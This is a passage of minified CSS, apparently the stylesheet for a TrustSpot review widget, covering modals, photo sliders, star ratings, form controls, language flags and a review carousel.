20px}.widget-popup-modal .social-share{position:relative;top:10px;padding:10px 0}.widget-popup-modal .trustspot-close{color:var(--c-white);font-size:26px;position:absolute;right:5px;top:2px;line-height:20px}.widget-popup-modal .trustspot-close:focus,.widget-popup-modal .trustspot-close:hover{text-decoration:none;cursor:pointer}.widget-popup-modal .modal-content .popup-description-block header{padding:5px 1rem;margin-bottom:1rem}.widget-popup-modal .modal-content .popup-description-block header .widget-review img{display:inline-block}.widget-popup-modal .modal-content .popup-description-block header .widget-review .ts-stars{display:inline-block}.widget-popup-modal .modal-content .popup-description-block header .widget-review span .star-images{float:left}.widget-popup-modal .modal-content .popup-description-block header .widget-review span{display:inline-block;vertical-align:middle;margin-right:10px;color:var(--c-black);font-size:16px}.widget-popup-modal .feedback{margin-top:5px}.widget-popup-modal .pagination-controls{margin-bottom:0;padding:12px 0 22px;text-align:center}.widget-popup-modal span.primary-color{color:var(--c-darkblue);padding-left:5px}.widget-popup-modal #modal-review-wrapper{padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.widget-popup-modal #trustspot-widget-wrapper div.review-result-header{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;float:none;padding:5px 1rem 0}.widget-popup-modal #trustspot-widget-wrapper #widget-review-result,.widget-popup-modal #trustspot-widget-wrapper .review-result-header{margin:0;padding:0}.widget-popup-modal #trustspot-widget-wrapper ul.tab li div{margin:0 20px 0 0}.widget-popup-modal #trustspot-widget-wrapper div.trustspot-widget-review-block{padding:1rem 0}.widget-popup-modal #trustspot-widget-wrapper #widget-review-result{overflow:auto;padding:0 1rem;scrollbar-width:thin}.widget-popup-modal #trustspot-widget-wrapper .date{font-size:12px;color:var(--c-darkblue);margin-left:auto}.widget-popup-modal .btn-controls a{font-size:12px;color:var(--c-darkblue);text-transform:uppercase}.widget-popup-modal #trustspot-widget-wrapper .description-block p{font-size:14px;color:inherit}.widget-popup-modal #trustspot-widget-wrapper .feedback .dislike,.widget-popup-modal #trustspot-widget-wrapper .feedback .like{padding:7px 9px;display:inline-block}.widget-popup-modal .arrow{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid var(--c-black);position:absolute;top:-7px;left:28px}.widget-popup-modal #trustspot-widget-wrapper #commnet.comment{background:#fff;padding:10px 10px 0;margin-top:1rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:relative}.widget-popup-modal #trustspot-widget-wrapper #commnet img{width:50px}.widget-popup-modal #trustspot-widget-wrapper .logo-client.inline-block{margin-right:10px}.widget-popup-modal #trustspot-widget-wrapper #commnet h4{color:var(--c-black);font-size:14px;margin:0}.widget-popup-modal #trustspot-widget-wrapper #commnet p{line-height:10px}.widget-popup-modal #widget-pagination{display:block;text-align:center;margin:20px 0}.widget-popup-modal #widget-pagination ul li{display:inline-block;margin:0 10px}.widget-popup-modal #widget-pagination ul li a{color:var(--c-black);font-size:.8rem;padding:3px}.widget-popup-modal #widget-pagination ul li.active a{color:var(--c-black);font-size:14px}.widget-popup-modal #widget-pagination ul li a.next,.widget-popup-modal #widget-pagination ul li a.prev{background:#dbe2eb;text-align:center;padding:10px;width:160px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;color:var(--c-black);font-size:.8rem}.widget-popup-modal #widget-pagination ul li:first-child a{width:135px;display:block}.widget-popup-modal #widget-pagination ul li:last-child a{width:135px;display:block}.widget-popup-modal .hide{display:none}#trustspot-loading{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding-top:1em}#trustspot-widget-photo-modal.modal-window{display:none;position:fixed;padding-top:10vh;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.8);overflow:hidden;z-index:99999999;visibility:visible;max-width:none;max-height:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;margin:0}#trustspot-widget-photo-modal.modal-window{padding-top:0}div#trustspot-widget-photo-modal.modal-window:before{content:none}#trustspot-widget-photo-modal.modal-window .popup-description-block header{position:unset}#trustspot-widget-photo-modal-window .modal-content{margin:auto;max-width:none;padding:5px;position:relative;background-color:transparent;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#trustspot-widget-photo-modal-window .widget-review{text-align:center}#trustspot-widget-photo-modal img{max-width:100%;max-height:100%}.trustspot-photo-modal{line-height:normal;overflow:hidden}.trustspot-photo-modal .trustspot-modal-slide{max-height:640px;margin:-webkit-calc((100vh - 500px)/ 2) auto;margin:-moz-calc((100vh - 500px)/ 2) auto;margin:calc((100vh - 500px)/ 2) auto;height:500px;max-width:1082px;position:relative}.trustspot-photo-modal .close-slider:before{content:"+"}.trustspot-photo-modal .modal-slide-popup{margin:75px auto;height:100%;-webkit-box-shadow:var(--shadow);-moz-box-shadow:var(--shadow);box-shadow:var(--shadow);position:relative}.trustspot-photo-modal .modal-slide-cover{width:58%;height:100%;float:left;text-align:center;background:var(--c-black);display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative}.trustspot-photo-modal .modal-slide-cover img{margin:0 auto;-o-object-fit:contain;object-fit:contain}.trustspot-photo-modal .modal-slide-content{width:42%;float:right;height:100%;overflow-y:auto}.trustspot-photo-modal .close-slider{position:absolute;right:20px;z-index:9;top:10px;cursor:pointer;color:var(--c-black);font-size:32px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:999;font-style:normal}.block{display:block}.slide-head-right-wrapper{display:inline-block;float:right;margin-left:auto;padding-right:10px}.slide-content-wrapper{position:relative}.slide-like-item{margin:0;padding:0;position:relative;float:right;line-height:25px}.slide-like-item .ts-total-likes{font-size:18pt;color:var(--c-darkblue);vertical-align:middle}.slide-like-item .ts-heart{color:var(--c-black);height:18px;width:18px;cursor:pointer;vertical-align:middle}.ts-heart-invisible{display:none}.slide-like-item.vm-item .ts-heart{cursor:unset}.trustspot-photo-modal .modal-slide-header img{width:24px;height:auto;float:left;margin-right:1px}.trustspot-photo-modal #instagram-profile-pic{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.trustspot-photo-modal-products-tabs{padding:20px 20px 10px;border-bottom:1px solid var(--c-black)}.trustspot-photo-modal-products-tab-left{display:inline-block;margin-right:1rem;width:100px}.trustspot-photo-modal-products-tab-left img{border:1px solid var(--c-black);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:100px;width:100px;-o-object-fit:cover;object-fit:cover}.trustspot-photo-modal-products-tab-right{display:inline-block;vertical-align:top;margin-top:1rem;color:var(--c-darkblue);width:-webkit-calc(100% - 130px);width:-moz-calc(100% - 130px);width:calc(100% - 130px)}.trustspot-photo-modal-buy-btn{display:block;background:var(--c-black);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:none;color:var(--c-white);font-size:1rem;margin-top:1rem;width:150px;cursor:pointer;text-transform:capitalize;text-align:center;text-decoration:none}.trustspot-photo-modal .content-wrap{padding:30px;overflow:hidden}.trustspot-photo-modal .modal-slide-header{display:inline-block;width:100%;padding-bottom:10px;margin-bottom:10px}.trustspot-photo-modal .modal-slide-header label{padding-left:14px;color:var(--c-black);overflow:hidden;text-transform:none;margin:0}#trustspot-modal-customer-name{display:inline-block}.trustspot-modal-date{float:right;font-size:1rem;color:var(--c-darkblue)}.trustspot-photo-modal .rating{float:left;padding-left:1rem;margin-top:2px}.trustspot-photo-modal .modal-slide-box-content{color:var(--c-black);font-size:1rem}.trustspot-photo-modal-slide-footer{margin-top:10px}.trustspot-photo-modal-slide-footer a{color:var(--c-darkblue);cursor:pointer;text-decoration:none;font-size:14px}.trustspot-photo-modal-slide-footer a img{width:20px;vertical-align:middle}.trustspot-photo-modal-slide-footer-left{float:left}.trustspot-photo-modal-slide-footer-right{float:right}.modal-display-inline-block{display:inline-block}.modal-display-block{display:block}.modal-display-none{display:none}.trustspot-modal-verified-buyer{color:var(--c-lightgrey);font-weight:400;font-size:14px;vertical-align:top;position:relative;top:1px}.trustspot-modal-verified-buyer .ts-widget-icon-verify-check{position:relative;top:1px}#trustspotModalCloseSliderFooter{position:relative;float:right;margin-top:10px;margin-bottom:0;color:#fff;margin-right:5px;text-decoration:none}#trustspotModalCloseSliderFooter span{vertical-align:top;font-size:14px}#trustspotModalCloseSliderFooter>img{height:17px}#trustspot-widget-photo-modal .modal-content .popup-description-block{margin:auto;max-width:570px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#trustspot-widget-photo-modal .trustspot-close{color:var(--c-white);font-size:26px;position:absolute;right:1rem;top:-webkit-calc(-10vh + 20px);top:-moz-calc(-10vh + 20px);top:calc(-10vh + 20px)}#trustspot-widget-photo-modal .trustspot-close:focus,#trustspot-widget-photo-modal .trustspot-close:hover{color:var(--c-black);text-decoration:none;cursor:pointer}#trustspot-widget-wrapper div.trust-panel.show{max-height:none}.ts-product-widget-reviews-detail{display:inline-block;vertical-align:top;width:28%;padding:10px 11px;border-left:1px solid var(--c-black);border-right:1px solid var(--c-black);min-width:310px;font-size:inherit}.ts-show-custom-reviews .ts-product-widget-reviews-details-row:not(.ts-active){opacity:.6}.ts-product-widget-reviews-details-row{margin-bottom:7px;cursor:pointer}.ts-product-widget-reviews-detail.range-boxes{border-right:none}.ts-product-widget-reviews-detail.range-boxes .ts-product-widget-reviews-details-col.left{width:130px;color:var(--c-black);float:left;font-size:1rem}.ts-product-widget-reviews-detail.range-boxes .ts-product-widget-reviews-details-col.right{margin-top:0;width:150px;display:inline-block}#trustspot-widget-wrapper div.range-box{width:160px;margin:5px 0;font-size:0}#trustspot-widget-wrapper span.range-box{width:17%;display:inline-block;height:8px;background:var(--c-lightgrey);margin:0 2px}#trustspot-widget-wrapper div.range-box-sm{width:100%;max-width:170px;font-size:0}#trustspot-widget-wrapper div.range-box-sm span.range-box{height:8px}#trustspot-widget-wrapper span.range-box.red{background:var(--c-black)}#trustspot-widget-wrapper span.range-box.green{background:var(--c-black)}#trustspot-widget-wrapper span.range-box.blue{background:var(--c-yellow)}#trustspot-widget-wrapper .custom-desc-box{margin:0!important}#trustspot-widget-wrapper .custom-desc-box label{margin-right:10px}#trustspot-widget-wrapper .custom-desc-box p{display:block}#trustspot-widget-wrapper .custom-desc-box>*{display:inline-block}.ts-form-group{margin-top:10px;margin-bottom:25px}.ts-form-check{position:relative;display:block;padding-left:20px;margin:10px}.ts-inline-inputs .ts-form-check{display:inline-block}.ts-label-desc{color:var(--c-darkblue);margin-right:20px;margin-bottom:10px;display:inline-block}.ts-checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:-1px;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#fff;top:0;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.ts-checkbox label:after{display:inline-block;position:absolute;width:19px;height:19px;left:1px;top:0;padding-left:3px;font-size:14px;color:var(--c-darkblue)}.ts-checkbox input[type=checkbox]{opacity:0;display:none}.ts-checkbox input[type=checkbox]:checked+label:after{content:"✔"}.ts-checkbox-primary input[type=checkbox]:checked+label:before{background-color:var(--c-lightgrey);border-color:var(--c-lightgrey)}.ts-checkbox-primary input[type=checkbox]:checked+label:after{color:#fff}.ts-form-check.ts-checkbox{padding-left:30px;margin-right:10px;margin-left:20px}.ts-form-check [type=radio]:checked,.ts-form-check [type=radio]:not(:checked){position:absolute;left:-9999px}.ts-form-check [type=radio]:checked+label,.ts-form-check [type=radio]:not(:checked)+label{padding-left:10px;cursor:pointer;line-height:20px;display:inline-block}.ts-form-check [type=radio]:checked+label:before,.ts-form-check [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:0;width:20px;height:20px;border:1px solid var(--c-black);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:#fff}.ts-form-check [type=radio]:checked+label:after,.ts-form-check [type=radio]:not(:checked)+label:after{content:"";width:12px;height:12px;background:var(--c-lightgrey);position:absolute;top:5px;left:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.ts-form-check [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.ts-form-check [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ts-range-row{width:400px}.ts-range-left{width:50%;display:inline-block;float:left}.ts-range-right{width:50%;display:inline-block}.ts-widget-review-star{font-size:20px}.ts-widget-avg-star{font-size:30px}.ts-carousel-avg-star{font-size:1.3rem}.trustspot-main-widget *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#trustspot-widget-wrapper button.trustspot-accordion.active{padding:18px 20px 18px}#trustspot_review_form .ts-stars-0,#trustspot_review_form .ts-stars-1{display:inline-block}#trustspot_review_form .rating .title-filter{color:var(--c-black);display:inline-block;line-height:1.2;vertical-align:top}#trustspot-widget-wrapper header .ask-question-modal,#trustspot-widget-wrapper header .write-review-modal{background:var(--c-pink);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);color:var(--c-darkblue);display:inline-block;width:140px;text-align:center;font-size:.95rem;font-weight:500;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:5px 0 0 5px;height:40px;line-height:40px}.ts-product-widget-header-left{display:inline-block}.ts-mobile-menu{display:none;float:right;font-size:24px}.ts-product-widget-header-right{float:right;display:block}#trustspot-widget-wrapper header p{min-height:56px}#trustspot-widget-wrapper header .write-review-modal{margin-bottom:12px!important}#trustspot-widget-wrapper header{padding:0 15px!important}#trustspot-widget-wrapper .review-result-header{padding:0!important}#trustspot-widget-wrapper .write-review-block .answer-detail-block>.field-set.clearfix{float:right}#trustspot-widget-wrapper .write-review-block .answer-detail-block>.clearfix:not(.field-set){display:none}#trustspot-widget-wrapper .write-review-block .answer-detail-block>p.text-center{text-align:left;float:left;margin-top:1rem}#trustspot_review_form .rating .css-checkbox{--radio-size:1rem;margin-top:0;vertical-align:unset}#trustspot_review_form .rating .css-label{float:right;margin-bottom:0;line-height:0;margin-left:.2rem;color:var(--c-black);width:auto}#trustspot_review_form .rating .css-label i:before{--star-size:.95rem}iframe[src^="https://trustspot.io/merchant/TrustModule/carousel/"]{min-height:210px}iframe[src*=trustspot]{min-width:100%;width:100px;*width:100%}iframe[src*="TrustModule/tab"]{width:unset}.trustspot-share-btns{position:relative;top:10px;white-space:nowrap;padding-bottom:5px}.trustspot-share-btns img{max-width:32px}.ts-share-wrapper .trustspot-share-btns:not(.ts-hidden){display:block}#trustspot-widget-wrapper .trustspot-review-footer>.six-column:last-child{float:right}.iframe-survey-popup{min-height:575px;border:none}.widget-overall-rating .widget-star-rating:hover .filter-by-star-selected{opacity:1}.widget-star-rating:hover .rating-block{opacity:.5}.widget-star-rating .rating-block:hover{opacity:1;cursor:pointer}.filter-by-star-selected{opacity:1}.filter-by-star{opacity:.5}@media (max-width:700px){.ts-product-widget-header-right{display:block;float:none}.ts-product-widget-header-right.ts-menu-show{display:block}.ts-product-widget-header-right a{width:100%;position:unset;margin:5px 0;padding:0}.write-review-modal{margin-bottom:1rem}.ts-product-widget-reviews-detail{border:none;padding-left:0;margin-bottom:10px;margin-top:5px}.ts-product-widget-header-right{padding-bottom:12px}}@media (max-width:600px){#trustspot-widget-wrapper .pagination-controls ul{text-align:center;padding:0}#trustspot-widget-wrapper .pagination-controls ul li a.next-page span{display:none}#trustspot-widget-wrapper .pagination-controls ul li a.next-page{min-width:auto;padding:10px}}@media (max-width:600px){.trustspot-photo-modal .trustspot-modal-slide{height:100%;margin:0;max-height:none}.trustspot-photo-modal .modal-slide-content,.trustspot-photo-modal .modal-slide-cover{width:100%}.trustspot-photo-modal .modal-slide-popup{height:100%;margin-top:0;margin-bottom:10px;overflow:hidden}.trustspot-photo-modal .modal-slide-cover{height:245px;display:inline-block}.trustspot-photo-modal .close-slider{color:#fff}.trustspot-photo-modal .modal-slide-content{overflow-y:auto;height:-webkit-calc(100vh - 245px);height:-moz-calc(100vh - 245px);height:calc(100vh - 245px)}}.trustspot-experience-answer-head{color:var(--c-black);font-size:14px;margin-top:10px}.trustspot-inline-write-a-review{display:none}.trustspot-inline-write-a-review[data-reviews-count="0"]{display:inline-block}.trustspot-extended-widget .ts-reviews-rating .ts-reviews-rating-options{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.nav-wrapper{width:20%;text-align:right;padding-top:15px;margin-left:auto}.sl-nav{display:inline}.sl-nav ul{margin:0;padding:0;list-style:none;position:relative;display:inline-block}.sl-nav li{cursor:pointer;padding-bottom:10px}.sl-nav li ul{display:none}.sl-nav li:hover ul{position:absolute;top:29px;right:-15px;display:block;background:#fff;width:180px;padding-top:0;z-index:1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2)}.sl-nav li:hover .triangle{position:absolute;top:15px;right:-10px;z-index:10;height:14px;overflow:hidden;width:30px;background:0 0}.sl-nav li:hover .triangle:after{content:"";display:block;z-index:20;width:15px;-webkit-transform:rotate(45deg) translateY(0) translatex(10px);-moz-transform:rotate(45deg) translateY(0) translatex(10px);-ms-transform:rotate(45deg) translateY(0) translatex(10px);-o-transform:rotate(45deg) translateY(0) translatex(10px);transform:rotate(45deg) translateY(0) translatex(10px);height:15px;background:#fff;-webkit-border-radius:2px 0 0;-moz-border-radius:2px 0 0;border-radius:2px 0 0;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2)}.sl-nav li ul li{position:relative;text-align:left;background:0 0;padding:15px;padding-bottom:0;z-index:2;font-size:15px;color:#3c3c3c}.sl-nav li ul li:last-of-type{padding-bottom:15px!important}.sl-nav li ul li span{padding-left:5px}.sl-nav li ul li span.active,.sl-nav li ul li span:hover{color:#146c78}.flag-general{display:inline-block;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);-moz-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);width:15px;height:15px;background:#aaa;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:relative;top:2px;overflow:hidden;-moz-background-size:cover;background-size:cover;background-position:center center}.flag-brazil{background-image:url(https://trustspot.io/assets/sources/img/flags/br.svg)}.flag-english{background-image:url(https://trustspot.io/assets/sources/img/flags/us.svg)}.flag-danish{background-image:url(https://trustspot.io/assets/sources/img/flags/dk.svg)}.flag-dutch{background-image:url(https://trustspot.io/assets/sources/img/flags/nl.svg)}.flag-flemish{background-image:url(https://trustspot.io/assets/sources/img/flags/fl.svg)}.flag-finnish{background-image:url(https://trustspot.io/assets/sources/img/flags/fi.svg)}.flag-french{background-image:url(https://trustspot.io/assets/sources/img/flags/fr.svg)}.flag-german{background-image:url(https://trustspot.io/assets/sources/img/flags/de.svg)}.flag-italian{background-image:url(https://trustspot.io/assets/sources/img/flags/it.svg)}.flag-norwegian{background-image:url(https://trustspot.io/assets/sources/img/flags/no.svg)}.flag-polish{background-image:url(https://trustspot.io/assets/sources/img/flags/pl.svg)}.flag-portuguese{background-image:url(https://trustspot.io/assets/sources/img/flags/pt.svg)}.flag-spanish{background-image:url(https://trustspot.io/assets/sources/img/flags/es.svg)}.flag-swedish{background-image:url(https://trustspot.io/assets/sources/img/flags/se.svg)}.ts-hidden{display:none!important}@media screen and (max-width:881px){#trustspot-widget-wrapper .widget-review,#trustspot-widget-wrapper .widget-star-rating,.nav-wrapper,.ts-product-widget-reviews-detail.range-boxes{-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ts-product-widget-reviews-detail.range-boxes{border-left:none;padding-left:0;padding-right:0;padding-top:15px}}@media screen and (max-width:650px){.nav-wrapper{-webkit-box-flex:0;-webkit-flex:none;-moz-box-flex:0;-ms-flex:none;flex:none}}@media screen and (max-width:500px){#trustspot-widget-wrapper .widget-review,#trustspot-widget-wrapper .widget-star-rating{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.ts-show{display:block!important}.ts-share-btns-show{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}.timespan-since-review{color:#adabab}.pt-10{padding-top:10px!important}.text-right{text-align:right}.d-inline-block{display:inline-block}.float-left{float:left}.float-none{float:none!important}.js-open-modal-el{height:170px}#trustspotModalCloseSlider{color:#000!important}.read-more{font-family:Arial!important}.slide-content-wrapper #experiences-answers-wrapper div label{font-weight:700;margin-right:10px}i[class*=ts-widget-],i[class^=ts-widget-icon-]{display:inline-block}#trustspot-widget-photo-modal{scrollbar-gutter:stable}.trustspot-modal-customer-city{font-size:14px}.trustspot-photo-modal .content-wrap{padding:10px!important;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:-webkit-fill-available}.trustspot-photo-modal .modal-close-slider-link{top:0!important;right:10px!important}#trustspot-modal-slide-content{scrollbar-gutter:stable}#trustspot-modal-slide-content .trustspot-modal-raiting-content{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:18px}#trustspot-modal-slide-content .trustspot-modal-raiting-content .trustspot-modal-date{visibility:visible;margin-left:auto}.trustspot-photo-modal-slide-footer{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #ddd}#trustspot-modal-slide-content::-webkit-scrollbar{width:8px}#trustspot-modal-slide-content::-webkit-scrollbar-thumb{background-color:#a9a9a9;-webkit-border-radius:100px;border-radius:100px}#trustspot-modal-slide-content::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}.trustspot-photo-modal .modal-slide-header-wrapper{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}.trustspot-photo-modal .modal-slide-header-wrapper .review-count{height:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:4px;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;overflow:hidden;margin-left:8px}.trustspot-photo-modal .modal-slide-header-wrapper .trustspot-product-widget-product-review-avatar{width:50px;min-width:50px;height:50px;min-height:50px;display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;float:none!important}.slide-content-wrapper span.ts-product-widget-verified-buyer{font-size:14px;margin-left:10px;color:#5ca223;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.slide-content-wrapper span.ts-product-widget-verified-buyer i{margin-right:5px;vertical-align:inherit}.slide-content-wrapper #experiences-answers-wrapper div p{margin-top:0;margin-bottom:5px}.modal-slide-box-content{height:inherit;scrollbar-gutter:stable;overflow:auto;margin-bottom:10px}.modal-slide-box-content .trustspot-experience-answer-head{display:block;margin-top:0;font-size:16px}.modal-slide-box-content #trustspot-modal-comment-content{margin-top:8px;padding-right:5px}.modal-slide-box-content::-webkit-scrollbar{width:4px}.modal-slide-box-content::-webkit-scrollbar-thumb{background-color:#a9a9a9;-webkit-border-radius:100px;border-radius:100px}.modal-slide-box-content::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}.trustspot-product-widget-product-review-avatar span{margin-top:0}.carousel-slide-customer-info #carousel-slide-customer-name{font-weight:700!important;color:#0279b7}.trustspot-slide-caption{visibility:hidden}.trustspot-extended-widget #trustspot-widget-wrapper div.trustspot-widget-review-block .result-box{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px!important;position:relative}.trustspot-extended-widget #trustspot-widget-wrapper .buyer{position:relative!important}:root{--star-size:34px;--star-color:var(--c-orange);--star-background:0 0}.trustspot-extended-widget div.stars-container{--percent:-webkit-calc(var(--rating) / 5 * 100%);--percent:-moz-calc(var(--rating) / 5 * 100%);--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:var(--star-size);line-height:1}.trustspot-extended-widget div.stars-container:before{content:"\f005\f005\f005\f005\f005";letter-spacing:3px;background:-webkit-gradient(linear,left top,right top,from(#fc0),to(#ddd));background:-webkit-linear-gradient(left,#fc0 var(--percent),#ddd var(--percent));background:-moz-linear-gradient(left,#fc0 var(--percent),#ddd var(--percent));background:-o-linear-gradient(left,#fc0 var(--percent),#ddd var(--percent));background:linear-gradient(90deg,#fc0 var(--percent),#ddd var(--percent));background:-webkit-gradient(linear,left top,right top,from(var(--star-background)),to(var(--star-color)));background:-webkit-linear-gradient(left,var(--star-background) var(--percent),var(--star-color) var(--percent));background:-moz-linear-gradient(left,var(--star-background) var(--percent),var(--star-color) var(--percent));background:-o-linear-gradient(left,var(--star-background) var(--percent),var(--star-color) var(--percent));background:linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.trustspot-extended-widget .ts-reviews-rating{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-review-read-more{display:inline-block;margin-top:1rem;color:var(--c-purple);font-size:.85rem;cursor:pointer}.product-review-read-more:hover .trustspot-reviews-tooltip{display:block}.product-review-read-more span{cursor:pointer;font-size:.85em;font-weight:500}.read-more{color:var(--c-black);font-size:1rem;display:inline-block;font-family:var(--font-serif)}.trustspot-reviews-tooltip{position:absolute;width:300px;background:0 0;padding:0;z-index:99999;display:none}.trustspot-reviews-tooltip-wrapper{border:none;background:var(--c-lightblue);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);padding:1.5rem 1.5rem 2rem;overflow-y:auto}.tooltip-right-arrow .trustspot-reviews-tooltip-wrapper{margin-right:10px}.tooltip-left-arrow .trustspot-reviews-tooltip-wrapper{margin-left:10px}.trustspot-tooltip-header{position:relative;font-size:1rem;font-family:var(--font-serif);color:var(--c-darkblue);margin-bottom:10px}.trustspot-tooltip-header .close{font-size:x-large;cursor:pointer;position:absolute;right:0;top:0;line-height:0}.trustspot-tooltip-content{font-size:14px;color:var(--c-darkblue)}.trustspot-product-carousel{width:100%;position:relative}.trustspot-carousel-reviews-container{position:relative}.trustspot-carousel-reviews-header h2{border:none;color:var(--c-black);margin:0 0 5px;font-size:18px;float:left;padding-bottom:0}.trustspot-carousel-reviews-header-right{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;float:none;width:100%;margin-bottom:2rem}.trustspot-carousel-reviews-header-right 